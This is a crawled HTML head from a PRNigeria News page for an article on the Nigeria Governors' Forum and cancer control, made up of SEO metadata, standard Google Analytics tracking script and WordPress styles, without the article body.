

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://prnigeria.com/2021/10/20/cancer-ngf-combat-disease/
body_size: 28953
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Cancer: NGF identifies Stakeholders Engagement to combat Disease - PRNigeria News</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://prnigeria.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PRNigeria-Icon.jpg">
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Bello acknowledged that many deaths as a result of cancer would have been prevented through early diagnosis. " />
	<link rel="canonical" href="https://prnigeria.com/2021/10/20/cancer-ngf-combat-disease/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Cancer: NGF identifies Stakeholders Engagement to combat Disease - PRNigeria News" />
	<meta property="og:description" content="Bello acknowledged that many deaths as a result of cancer would have been prevented through early diagnosis. " />
	<meta property="og:url" content="https://prnigeria.com/2021/10/20/cancer-ngf-combat-disease/" />
	<meta property="og:site_name" content="PRNigeria News" />
	<meta property="article:published_time" content="2021-10-20T19:46:31+00:00" />
	<meta property="article:modified_time" content="2021-10-21T13:47:01+00:00" />
	<meta property="og:image" content="https://i1.wp.com/prnigeria.com/wp-content/uploads/2017/09/ngf-nigeria-governors-forum.png" />
	<meta property="og:image:width" content="684" />
	<meta property="og:image:height" content="384" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="kabir Abdulsalam" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Mary Noel-berje" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://prnigeria.com/2021/10/20/cancer-ngf-combat-disease/#article","isPartOf":{"@id":"https://prnigeria.com/2021/10/20/cancer-ngf-combat-disease/"},"author":{"name":"kabir Abdulsalam","@id":"https://prnigeria.com/#/schema/person/8751c1d9bb278194c0923b22d49b50e0"},"headline":"Cancer: NGF identifies Stakeholders Engagement to combat Disease","datePublished":"2021-10-20T19:46:31+00:00","dateModified":"2021-10-21T13:47:01+00:00","mainEntityOfPage":{"@id":"https://prnigeria.com/2021/10/20/cancer-ngf-combat-disease/"},"wordCount":490,"image":{"@id":"https://prnigeria.com/2021/10/20/cancer-ngf-combat-disease/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/prnigeria.com/wp-content/uploads/2017/09/ngf-nigeria-governors-forum.png?fit=684%2C384&ssl=1","keywords":["Cancer","Clinton Health Access Initiative (CHAI)","Nigeria Governors’ Forum","WHO"],"articleSection":["Featured","National"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://prnigeria.com/2021/10/20/cancer-ngf-combat-disease/","url":"https://prnigeria.com/2021/10/20/cancer-ngf-combat-disease/","name":"Cancer: NGF identifies Stakeholders Engagement to combat Disease - PRNigeria News","isPartOf":{"@id":"https://prnigeria.com/#website"},"primaryImageOfPage":{"@id":"https://prnigeria.com/2021/10/20/cancer-ngf-combat-disease/#primaryimage"},"image":{"@id":"https://prnigeria.com/2021/10/20/cancer-ngf-combat-disease/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/prnigeria.com/wp-content/uploads/2017/09/ngf-nigeria-governors-forum.png?fit=684%2C384&ssl=1","datePublished":"2021-10-20T19:46:31+00:00","dateModified":"2021-10-21T13:47:01+00:00","author":{"@id":"https://prnigeria.com/#/schema/person/8751c1d9bb278194c0923b22d49b50e0"},"description":"Bello acknowledged that many deaths as a result of cancer would have been prevented through early diagnosis. ","breadcrumb":{"@id":"https://prnigeria.com/2021/10/20/cancer-ngf-combat-disease/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://prnigeria.com/2021/10/20/cancer-ngf-combat-disease/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://prnigeria.com/2021/10/20/cancer-ngf-combat-disease/#primaryimage","url":"https://i0.wp.com/prnigeria.com/wp-content/uploads/2017/09/ngf-nigeria-governors-forum.png?fit=684%2C384&ssl=1","contentUrl":"https://i0.wp.com/prnigeria.com/wp-content/uploads/2017/09/ngf-nigeria-governors-forum.png?fit=684%2C384&ssl=1","width":684,"height":384},{"@type":"BreadcrumbList","@id":"https://prnigeria.com/2021/10/20/cancer-ngf-combat-disease/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://prnigeria.com/"},{"@type":"ListItem","position":2,"name":"Cancer: NGF identifies Stakeholders Engagement to combat Disease"}]},{"@type":"WebSite","@id":"https://prnigeria.com/#website","url":"https://prnigeria.com/","name":"PRNigeria News","description":"Reliable Platform for Press Release Syndication","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://prnigeria.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://prnigeria.com/#/schema/person/8751c1d9bb278194c0923b22d49b50e0","name":"kabir Abdulsalam","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://prnigeria.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/80cd78786f50dbdf20c64d1fcfd34fc8f6b9877459206fc51ab9f38b1ebc3048?s=96&r=g","contentUrl":"https://secure.gravatar.com/avatar/80cd78786f50dbdf20c64d1fcfd34fc8f6b9877459206fc51ab9f38b1ebc3048?s=96&r=g","caption":"kabir Abdulsalam"},"url":"https://prnigeria.com/author/kabir/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="PRNigeria News &raquo; Feed" href="https://prnigeria.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="PRNigeria News &raquo; Comments Feed" href="https://prnigeria.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://prnigeria.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprnigeria.com%2F2021%2F10%2F20%2Fcancer-ngf-combat-disease%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://prnigeria.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprnigeria.com%2F2021%2F10%2F20%2Fcancer-ngf-combat-disease%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-5J52EMCR5G"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/prnigeria.com\/2021\/10\/20\/cancer-ngf-combat-disease\/","page_referrer":"https:\/\/prnigeria.com\/2021\/10\/20\/cancer-ngf-combat-disease"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-5J52EMCR5G',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-5J52EMCR5G', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='sgs-ssb-styles-css' href='https://prnigeria.com/wp-content/plugins/sgs-social-sharing-buttons/includes/css/sgs-ssb-css.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://prnigeria.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://prnigeria.com/wp-content/themes/Newspaper/style.css?ver=12.7.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://prnigeria.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c12e6da63ed2f212e87e44e5e9b9a302' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://prnigeria.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=6127d3b6131f900b2e62bb855b13dc3b' type='text/css' media='all' />
<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
